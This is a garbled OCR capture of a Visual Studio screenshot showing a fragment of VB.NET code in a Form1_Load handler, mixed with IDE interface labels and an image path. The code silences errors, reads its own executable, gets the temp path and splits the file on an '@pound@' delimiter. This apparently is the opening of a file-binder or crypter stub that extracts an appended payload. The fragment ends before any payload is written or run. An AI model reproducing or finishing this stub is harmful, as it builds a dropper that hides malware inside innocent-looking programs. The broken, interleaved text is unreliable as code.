 Form1.vb Form1.vb [Design]
m1 Events) Load
Const filesplit = "@pound@"
TPath
Private Sub Form1_Load(sender As Object,
poundTPATHfile
Aa Abl .* Current Replace all (Alt+A)
On Error Resume Next
Dim TPath As String = System.IO.Path.GetTempPath
Dim file1, filezb4(), filezafter As String
FileOpen(1, Application.ExecutablePath, OpenMode.Binary, OpenAccess.Read, O
file1 = Space(LOF(1))
FileGet(1, file1)
FileClose(1)
filezb4 = Split(file1, filesplit)